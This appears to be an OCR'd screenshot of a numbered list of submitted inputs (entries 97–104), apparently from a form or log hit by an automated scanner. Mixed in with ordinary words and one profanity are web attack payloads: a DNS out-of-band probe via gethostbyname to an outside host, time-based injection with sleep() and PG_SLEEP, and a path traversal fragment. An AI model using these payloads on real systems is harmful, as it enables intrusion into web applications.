
gethostbyname(lc('hitkk'.'loxjknzx795a1.b
97)
xss.me.')).'A'.chr(67).chr(hex('58')).chr(10
7).chr(66).chr(122).chr(76)
98)
e'&&sleep(27*1000)*jntjep&&'
99)
../e
100)
e9834089
erjUNxucF')) OR 485=(SELECT 485 FROM
101)
PG_SLEEP(15))--
102)
Fuck You
103)
clean room
104)
Dance